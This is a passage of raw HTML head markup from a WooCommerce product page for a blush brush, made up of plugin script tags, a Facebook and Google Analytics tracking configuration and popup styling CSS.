<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"93749b42-7f08-4980-b01b-3dc15a942b99","params":{"content_ids":["5038"],"content_type":"product","content_name":"Brocha Retractil Mediana Para Rubor (estampada)","category_name":"Brochas, Brochas Individuales","value":"8000","currency":"COP","contents":[{"id":"5038","quantity":1}],"product_price":"8000","page_title":"Brocha Retractil Mediana Para Rubor (estampada)","post_type":"product","post_id":5038,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"013b76b4-d68a-4532-96a8-adb7b5b7d93e","params":{"page_title":"Brocha Retractil Mediana Para Rubor (estampada)","post_type":"product","post_id":5038,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"93749b42-7f08-4980-b01b-3dc15a942b99","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"5038","item_name":"Brocha Retractil Mediana Para Rubor (estampada)","quantity":1,"price":"8000","item_category":"Brochas Individuales","item_category2":"Brochas"}],"value":"8000","page_title":"Brocha Retractil Mediana Para Rubor (estampada)","post_type":"product","post_id":5038,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"1bac25f2-e59f-4c29-93a3-985e87efbd95","params":{"page_title":"Brocha Retractil Mediana Para Rubor (estampada)","post_type":"product","post_id":5038,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"1bac25f2-e59f-4c29-93a3-985e87efbd95","params":{"page_title":"Brocha Retractil Mediana Para Rubor (estampada)","post_type":"product","post_id":5038,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":{"1":"index_0"},"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"1e895c03da","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":5038,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768640373"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/5038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=5038' />
http://quierete.com.co/
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: 